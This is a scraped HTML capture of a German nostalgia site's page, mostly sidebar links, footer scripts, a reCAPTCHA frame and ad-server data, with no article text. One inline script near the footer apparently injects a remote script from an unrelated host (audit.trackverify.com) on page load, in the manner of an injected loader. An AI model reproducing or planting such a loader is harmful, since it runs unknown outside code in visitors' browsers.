Spielzeug,90er,spielzeug","isFamilyFriendly":"true","image":{"@type":"ImageObject","url":"https:\/\/www.wisst-ihr-noch.de\/wp-content\/uploads\/2019\/07\/b-retro-spielzeuge.jpg","width":"1200","height":"628"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.wisst-ihr-noch.de\/90er\/12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594\/"},"author":{"@type":"Person","name":"Michael CITA"},"publisher":{"@type":"Organization","name":"www.wisst-ihr-noch.de","logo":{"@type":"ImageObject","url":"https:\/\/www.wisst-ihr-noch.de\/wp-content\/themes\/CormesWIN\/logo_big.png","width":"160","height":"160"}},"potentialAction":{"@type":"SearchAction","target":"https:\/\/www.wisst-ihr-noch.de\/?s={s}","query-input":"required name=s"}}</script><div class="sidebar hide-mobile"><div class="gtblk gtblkright" id="div-gpt-ad-1611562847450-1"><script>1225<w&&googletag.cmd.push(function(){googletag.display("div-gpt-ad-1611562847450-1");});</script></div><ul id="related1" class="widget_list posts-list"><li><article id="post-90436" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/80er/10-verrueckte-theorien-die-dir-die-filme-deiner-kindheit-versauen-90436/"><a data-gtmid="1" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/80er/10-verrueckte-theorien-die-dir-die-filme-deiner-kindheit-versauen-90436/"><div class="wImage"><div class="iWrapper"><img width="1186" height="623" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-theorien-ucc88ber-filme-deiner-kindheit.jpg" class="attachment-extra-image-large size-extra-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-theorien-ucc88ber-filme-deiner-kindheit.jpg 1186w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-theorien-ucc88ber-filme-deiner-kindheit-157x82.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-theorien-ucc88ber-filme-deiner-kindheit-300x158.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-theorien-ucc88ber-filme-deiner-kindheit-1024x538.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-theorien-ucc88ber-filme-deiner-kindheit-1080x567.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-theorien-ucc88ber-filme-deiner-kindheit-610x320.jpg 610w" sizes="auto, (max-width: 1186px) 100vw, 1186px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">10 verrückte Theorien, die dir die Filme deiner Kindheit versauen!</span></h3></div></a></article></li><li><article id="post-75274" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/90er/20-schusselige-dinge-die-wir-alle-als-kinder-gemacht-haben-75274/"><a data-gtmid="2" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/90er/20-schusselige-dinge-die-wir-alle-als-kinder-gemacht-haben-75274/"><div class="wImage"><div class="iWrapper"><img src="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/01/b-doofe-kinder.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="Doofe Kinder" decoding="async" loading="lazy" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">20 schusselige Dinge, die wir alle als Kinder gemacht haben!</span></h3></div></a></article></li><li><article id="post-78812" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/90er/erwartung-vs-realitaet-ausgezogen-in-ein-eigenes-haus-78812/"><a data-gtmid="3" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/90er/erwartung-vs-realitaet-ausgezogen-in-ein-eigenes-haus-78812/"><div class="wImage"><div class="iWrapper"><img width="1161" height="549" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/02/b-haus-besitzen-realitacc88t.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="Haus besitzen Realität" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/02/b-haus-besitzen-realitacc88t.jpg 1161w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/02/b-haus-besitzen-realitacc88t-157x74.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/02/b-haus-besitzen-realitacc88t-300x142.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/02/b-haus-besitzen-realitacc88t-1024x484.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/02/b-haus-besitzen-realitacc88t-1080x511.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/02/b-haus-besitzen-realitacc88t-610x288.jpg 610w" sizes="auto, (max-width: 1161px) 100vw, 1161px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">Erwartung vs. Realität: Ausgezogen in ein eigenes Haus!</span></h3></div></a></article></li></ul></div></div><div class="related"><h2 class="section"><span> Ähnliche Beiträge </span></h2><ul id="related1" class="widget_list posts-list"><li><article id="post-103885" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/80er/20-kinder-und-ihre-eltern-grosseltern-die-sich-aehneln-wie-ein-ei-dem-anderen-103885/"><a data-gtmid="1" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/80er/20-kinder-und-ihre-eltern-grosseltern-die-sich-aehneln-wie-ein-ei-dem-anderen-103885/"><div class="wImage"><div class="iWrapper"><img width="2560" height="1375" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-fotos-von-eltern-und-kindern-die-die-macht-der-gene-zeigen-scaled.jpg" class="attachment-extra-image-large size-extra-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-fotos-von-eltern-und-kindern-die-die-macht-der-gene-zeigen-scaled.jpg 2560w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-fotos-von-eltern-und-kindern-die-die-macht-der-gene-zeigen-300x161.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-fotos-von-eltern-und-kindern-die-die-macht-der-gene-zeigen-1024x550.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-fotos-von-eltern-und-kindern-die-die-macht-der-gene-zeigen-157x84.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-fotos-von-eltern-und-kindern-die-die-macht-der-gene-zeigen-1536x825.jpg 1536w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-fotos-von-eltern-und-kindern-die-die-macht-der-gene-zeigen-2048x1100.jpg 2048w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-fotos-von-eltern-und-kindern-die-die-macht-der-gene-zeigen-1080x580.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-fotos-von-eltern-und-kindern-die-die-macht-der-gene-zeigen-610x328.jpg 610w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">20 Kinder und ihre Eltern/Großeltern, die sich ähneln wie ein Ei dem anderen!</span></h3></div></a></article></li><li><article id="post-90357" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/90er/dieser-kuenstler-zeigt-an-welche-dinge-ihn-die-karten-europaeischer-laender-erinnern-90357/"><a data-gtmid="2" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/90er/dieser-kuenstler-zeigt-an-welche-dinge-ihn-die-karten-europaeischer-laender-erinnern-90357/"><div class="wImage"><div class="iWrapper"><img width="1161" height="622" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-lacc88nder-europas-neu-interpretiert.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-lacc88nder-europas-neu-interpretiert.jpg 1161w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-lacc88nder-europas-neu-interpretiert-157x84.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-lacc88nder-europas-neu-interpretiert-300x161.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-lacc88nder-europas-neu-interpretiert-1024x549.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-lacc88nder-europas-neu-interpretiert-1080x579.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-lacc88nder-europas-neu-interpretiert-610x327.jpg 610w" sizes="auto, (max-width: 1161px) 100vw, 1161px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">Dieser Künstler zeigt, an welche Dinge ihn die Karten europäischer Länder erinnern!</span></h3></div></a></article></li><li><article id="post-103106" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/90er/10-moeglichkeiten-wie-man-deutschland-teilen-koennte-103106/"><a data-gtmid="3" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/90er/10-moeglichkeiten-wie-man-deutschland-teilen-koennte-103106/"><div class="wImage"><div class="iWrapper"><img width="2560" height="1383" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-arten-deutschland-zu-teilen-scaled.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-arten-deutschland-zu-teilen-scaled.jpg 2560w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-arten-deutschland-zu-teilen-300x162.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-arten-deutschland-zu-teilen-1024x553.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-arten-deutschland-zu-teilen-157x85.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-arten-deutschland-zu-teilen-1536x830.jpg 1536w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-arten-deutschland-zu-teilen-2048x1106.jpg 2048w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-arten-deutschland-zu-teilen-1080x583.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2020/06/b-arten-deutschland-zu-teilen-610x329.jpg 610w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">10 Möglichkeiten, wie man Deutschland teilen könnte!</span></h3></div></a></article></li><li><article id="post-72703" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/90er/das-sind-die-13-schoensten-disney-weihnachtsbaeume-der-welt-72703/"><a data-gtmid="4" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/90er/das-sind-die-13-schoensten-disney-weihnachtsbaeume-der-welt-72703/"><div class="wImage"><div class="iWrapper"><img width="1143" height="587" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2018/12/b-schocc88nste-disney-weihnachtsbacc88ume.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="Schönste Disney Weihnachtsbäume" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2018/12/b-schocc88nste-disney-weihnachtsbacc88ume.jpg 1143w, https://www.wisst-ihr-noch.de/wp-content/uploads/2018/12/b-schocc88nste-disney-weihnachtsbacc88ume-157x81.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2018/12/b-schocc88nste-disney-weihnachtsbacc88ume-300x154.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2018/12/b-schocc88nste-disney-weihnachtsbacc88ume-1024x526.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2018/12/b-schocc88nste-disney-weihnachtsbacc88ume-1080x555.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2018/12/b-schocc88nste-disney-weihnachtsbacc88ume-610x313.jpg 610w" sizes="auto, (max-width: 1143px) 100vw, 1143px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">Das sind die 13 schönsten Disney-Weihnachtsbäume der Welt!</span></h3></div></a></article></li><li><article id="post-1050" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/80er/sport-80er/boris-beckers-wimbledon-sieg-von-1985-ist-unvergesslich-1050/"><a data-gtmid="5" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/80er/sport-80er/boris-beckers-wimbledon-sieg-von-1985-ist-unvergesslich-1050/"><div class="wImage"><div class="iWrapper"><img width="1200" height="627" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2016/02/wimbledon-boris-becker.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="Wimbledon Boris Becker" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2016/02/wimbledon-boris-becker.jpg 1200w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/02/wimbledon-boris-becker-157x82.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/02/wimbledon-boris-becker-300x157.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/02/wimbledon-boris-becker-1024x535.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/02/wimbledon-boris-becker-1080x564.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/02/wimbledon-boris-becker-610x319.jpg 610w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">Beim Wimbledon Sieg von Boris Becker im Jahre 1985 haben wir alle mitgefiebert</span></h3></div></a></article></li><li><article id="post-21942" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/80er/erinnerung-80er/dinge-die-nur-80er-maedchen-verstehen-21942/"><a data-gtmid="6" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/80er/erinnerung-80er/dinge-die-nur-80er-maedchen-verstehen-21942/"><div class="wImage"><div class="iWrapper"><img width="1200" height="628" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2016/08/dinge-die-nur-80er-maedchen-verstehen.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="Dinge die nur 80er Mädchen verstehen" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2016/08/dinge-die-nur-80er-maedchen-verstehen.jpg 1200w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/08/dinge-die-nur-80er-maedchen-verstehen-157x82.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/08/dinge-die-nur-80er-maedchen-verstehen-300x157.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/08/dinge-die-nur-80er-maedchen-verstehen-1024x536.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/08/dinge-die-nur-80er-maedchen-verstehen-1080x565.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2016/08/dinge-die-nur-80er-maedchen-verstehen-610x319.jpg 610w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">15 Dinge, die nur 80er-Mädchen verstehen</span></h3></div></a></article></li><li><article id="post-144040" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/80er/sonstiges-80er/die-besten-softwareentwickler-im-casino-bassbet-144040/"><a data-gtmid="7" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/80er/sonstiges-80er/die-besten-softwareentwickler-im-casino-bassbet-144040/"><div class="wImage"><div class="iWrapper"><img width="1200" height="628" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2023/02/shutterstock-1913444224.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2023/02/shutterstock-1913444224.jpg 1200w, https://www.wisst-ihr-noch.de/wp-content/uploads/2023/02/shutterstock-1913444224-300x157.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2023/02/shutterstock-1913444224-1024x536.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2023/02/shutterstock-1913444224-157x82.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2023/02/shutterstock-1913444224-1080x565.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2023/02/shutterstock-1913444224-610x319.jpg 610w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">Die besten Softwareentwickler im Casino Bassbet</span></h3></div></a></article></li><li><article id="post-75455" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/90er/10-typische-momente-die-wirklich-jeder-vom-schulausflug-kennt-75455/"><a data-gtmid="8" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/90er/10-typische-momente-die-wirklich-jeder-vom-schulausflug-kennt-75455/"><div class="wImage"><div class="iWrapper"><img src="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/01/b-momente-schulausflug.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="Momente Schulausflug" decoding="async" loading="lazy" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">10 typische Momente, die wirklich jeder vom Schulausflug kennt!</span></h3></div></a></article></li><li><article id="post-88137" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/90er/diese-5-gruselgeschichten-haben-uns-als-kind-so-richtig-angst-gemacht-88137/"><a data-gtmid="9" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/90er/diese-5-gruselgeschichten-haben-uns-als-kind-so-richtig-angst-gemacht-88137/"><div class="wImage"><div class="iWrapper"><img width="1107" height="543" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-die-schlimmsten-gruselgeschichten.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-die-schlimmsten-gruselgeschichten.jpg 1107w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-die-schlimmsten-gruselgeschichten-157x77.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-die-schlimmsten-gruselgeschichten-300x147.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-die-schlimmsten-gruselgeschichten-1024x502.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-die-schlimmsten-gruselgeschichten-1080x530.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-die-schlimmsten-gruselgeschichten-610x299.jpg 610w" sizes="auto, (max-width: 1107px) 100vw, 1107px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">Diese 5 Gruselgeschichten haben uns als Kind so richtig Angst gemacht!</span></h3></div></a></article></li><li><article id="post-90647" class="title-thumb-hover post-49146 post type-post status-publish format-standard has-post-thumbnail hentry"><a class="entry-article" href="https://www.wisst-ihr-noch.de/90er/12-disney-boesewichte-neu-gezeichnet-als-noch-fiesere-schurken-90647/"><a data-gtmid="10" class="sidelist entry-article" href="https://www.wisst-ihr-noch.de/90er/12-disney-boesewichte-neu-gezeichnet-als-noch-fiesere-schurken-90647/"><div class="wImage"><div class="iWrapper"><img width="1155" height="599" src="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-disney-bocc88sewichte-noch-fieser.jpg" class="attachment-extra-image-medium size-extra-image-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-disney-bocc88sewichte-noch-fieser.jpg 1155w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-disney-bocc88sewichte-noch-fieser-157x81.jpg 157w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-disney-bocc88sewichte-noch-fieser-300x156.jpg 300w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-disney-bocc88sewichte-noch-fieser-1024x531.jpg 1024w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-disney-bocc88sewichte-noch-fieser-1080x560.jpg 1080w, https://www.wisst-ihr-noch.de/wp-content/uploads/2019/08/b-disney-bocc88sewichte-noch-fieser-610x316.jpg 610w" sizes="auto, (max-width: 1155px) 100vw, 1155px" /></div></div><div class="post-content"><div class="halfcircle"> Artikel</div><h3><span class="entry-title">12 Disney-Bösewichte, neu gezeichnet als noch fiesere Schurken!</span></h3></div></a></article></li></ul></div><br/></div><div id="mobileRelated"></div></div></div></div></div>  <script>var x=screen.width-Math.round(Math.random()*100);var y=screen.height-Math.round(Math.random()*100);var path='https://audit.trackverify.com/asset.php?r='+Math.round(Math.random()*10000000);path=path+'&src=83';path=path+'&x='+x+'&y='+y+'&js=1';var g=document.createElement("script"),h=document.head||document.getElementsByTagName("head")[0];g.async=!0;g.src=path;h.appendChild(g);</script> <footer id="footer"><div class="footer"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.wisst-ihr-noch.de/datenschutzerklaerung/">Datenschutzerklärung</a></li><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.wisst-ihr-noch.de/impressum/">Impressum</a></li></ul></div></div></footer></div> <span id="back_to_top" class="fa fa-chevron-circle-up" onclick="backToTop();"></span><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CormesWIN/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wisst-ihr-noch.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script defer src="https://www.wisst-ihr-noch.de/wp-content/cache/autoptimize/js/autoptimize_4c0a105c431ba23d2a49ebef54313064.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_1dCVEOH_EnfHn-8G-gLog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835967088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://securepubads.g.doubleclick.net/gampad/ads?pvsid=3787707719514938&correlator=1108085830297640&eid=31096295%2C83321072&output=ldjh&gdfp_req=1&vrg=202601130101&ptt=17&impl=fifs&iu_parts=21766676678%2CWIN_Billboard_Navigation%2CWIN_Half_Page_rechts%2CWIN_1x1_Pixel%2CWIN_Content_Pos_1%2CWIN_Content_Pos_2%2CWIN_Content_Pos_3%2CWIN_Content_Pos_4%2CWIN_Content_Pos_5%2CWIN_Content_Pos_6&enc_prev_ius=%2F0%2F1%2C%2F0%2F2%2C%2F0%2F3%2C%2F0%2F4%2C%2F0%2F5%2C%2F0%2F6%2C%2F0%2F7%2C%2F0%2F8%2C%2F0%2F9&prev_iu_szs=970x90%7C970x250%7C800x250%2C300x600%2C1x1%2C728x90%7C800x250%2C728x90%7C800x250%2C728x90%7C800x250%2C728x90%7C800x250%2C728x90%7C800x250%2C728x90%7C800x250&ifi=1&didk=2208478988~3371881109~2471615136~3963307021~2987863139~3766187662~328163634~2060685956~3475823699&dids=div-gpt-ad-1611663199807-0~div-gpt-ad-1611562847450-1~div-gpt-ad-1652357757356-0~div-gpt-ad-1611562894313-2~div-gpt-ad-1611562950934-3~div-gpt-ad-1611563006831-4~div-gpt-ad-1611563057172-5~div-gpt-ad-1611563102858-6~div-gpt-ad-1611563160522-7&adfs=1859499176~2657647846~3913448270~2686533281~122398934~1714455710~3430487048~3975328005~2648252630&sfv=1-0-45&ists=64&eri=65&sc=1&lrm=200&cookie_enabled=1&abxe=1&dt=1768835967568&lmt=1768835967&adxs=155%2C897%2C22%2C80%2C80%2C80%2C80%2C80%2C80&adys=134%2C389%2C1057%2C1421%2C2730%2C3376%2C3997%2C4618%2C5264&biw=1280&bih=720&scr_x=0&scr_y=0&btvi=0%7C0%7C15%7C16%7C17%7C18%7C19%7C20%7C21&ucis=1%7C2%7C3%7C4%7C5%7C6%7C7%7C8%7C9&oid=2&u_his=2&u_h=720&u_w=1280&u_ah=720&u_aw=1280&u_cd=24&u_sd=1&dmc=1&bc=31&nvt=1&uas=3&url=https%3A%2F%2Fwww.wisst-ihr-noch.de%2F90er%2F12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594%2F&vis=1&psz=1267x8588%7C392x1538%7C874x4778%7C874x4778%7C874x4778%7C874x4778%7C874x4778%7C874x4778%7C874x4778&msz=970x250%7C300x600%7C842x0%7C728x250%7C728x250%7C728x250%7C728x250%7C728x250%7C728x250&fws=0%2C512%2C0%2C0%2C0%2C0%2C0%2C0%2C0&ohw=0%2C0%2C0%2C0%2C0%2C0%2C0%2C0%2C0&dlt=1768835964715&idt=1332&adks=2981169463%2C1944721755%2C571369816%2C512702613%2C1988839632%2C1873519970%2C3886051199%2C1954161915%2C2011349564&frm=20&eoidce=1&pgls=CAEaAzYuOQ..
body_size: -917
content:
{"/21766676678/WIN_Billboard_Navigation":["html",0,null,null,0,90,970,1,0,null,null,null,null,[["ID=6215efe0eaeedb66:T=1768835967:RT=1768835967:S=ALNI_Ma52uFh-RdvIW9JraGg7qtwGFDocw",1802531967,"/","wisst-ihr-noch.de",1],["UID=000012f6fd864bf6:T=1768835967:RT=1768835967:S=ALNI_MbCNmiKiM-ERo8fQpVqwWxXTF9EXg",1802531967,"/","wisst-ihr-noch.de",2]],null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,"AOrYGslXqzWxZnMwa10HhsoG5C0a","CJW8kLzzl5IDFdaPpAQdq-Iemw",null,null,null,null,null,null,null,null,null,null,null,null,null,null,"1",null,null,null,null,null,null,null,null,null,null,null,"AA-V4qM5k8vrdEpLWtZioZiuk17e4gXcryGKn0WAHwbkMsWt-X1IeInGntivYwdZZbMrNPxZw70DDnMeHgo1zxOHtLlF0UIbQCKWRe1BROCpWO_0JlrrY8ELc1-zulNB9NWc89LBq0tNsCXH54rSRq9s95dUDnzQJm1eOE1fJ-416VRLEsv10XR4oRg",null,null,1,null,null,null,[["ID=367792854c1e7699:T=1768835967:RT=1768835967:S=AA-AfjamzNC1qlAm6O3B2gRIMGVW",1784387967,"/","wisst-ihr-noch.de"]],null,null,null,null,null,["en","Advertisement","3rd party ad content","Continue reading"]]}

